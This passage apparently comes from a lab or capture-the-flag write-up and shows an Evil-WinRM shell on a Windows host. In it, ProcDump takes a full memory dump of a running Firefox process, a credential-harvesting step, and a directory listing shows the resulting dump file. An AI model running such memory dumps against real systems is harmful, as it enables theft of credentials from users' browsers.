 *Evil-WinRM* PS C:\Users\Chase\Documents> .\procdump64.exe -ma 6380
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[08:16:18] Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_211214_081618.dmp
[08:16:18] Dump 1 writing: Estimated dump file size is 344 MB.
[08:16:19] Dump 1 complete: 344 MB written in 1.1 seconds
[08:16:19] Dump count reached.
*Evil-WinRM* PS C:\Users\Chase\Documents> dir
Directory: C:\Users\Chase\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/14/2021   8:16 AM      352115422 firefox.exe_211214_081618.dmp
-a----       12/14/2021   8:13 AM         401296 procdump64.exe